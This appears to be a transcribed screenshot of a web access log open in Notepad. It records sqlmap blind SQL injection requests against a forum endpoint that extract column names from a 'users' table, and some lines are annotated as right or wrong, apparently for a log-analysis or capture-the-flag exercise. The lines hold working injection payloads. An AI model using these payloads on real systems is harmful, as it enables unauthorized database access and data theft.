 3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),1,1))>104 AND 'XnTZ'='XnTZ HTTP/1.1" 200
对 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),1,1))>108 AND 'XnTZ'='XnTZ HTTP/1.1" 200
错 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),1,1))>106 AND 'XnTZ'='XnTZ HTTP/1.1" 200
错 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),1,1))>105 AND 'XnTZ'='XnTZ HTTP/1.1" 200
错 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),2,1))>96 AND 'XnTZ'='XnTZ HTTP/1.1" 200 对
"-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),2,1))>112 AND 'XnTZ'='XnTZ HTTP/1.1" 200
错 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
/api/forum.php/?id=1' AND ORD(MID((SELECT IFNULL(CAST(column_name AS NCHAR),0x20)
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND
table_schema=0x7365637572697479 LIMIT 0,1),2,1))>104 AND 'XnTZ'='XnTZ HTTP/1.1" 200
错 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
第 847 行，第 279 列 100% Windows (CRLF) UTF-8